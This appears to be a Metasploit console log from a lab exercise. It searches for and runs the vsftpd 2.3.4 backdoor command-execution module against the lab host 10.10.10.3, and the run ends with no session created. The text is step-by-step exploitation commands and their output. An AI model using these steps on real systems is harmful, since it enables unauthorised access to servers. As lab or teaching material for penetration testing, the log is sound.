 msf5 > search vsftp
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.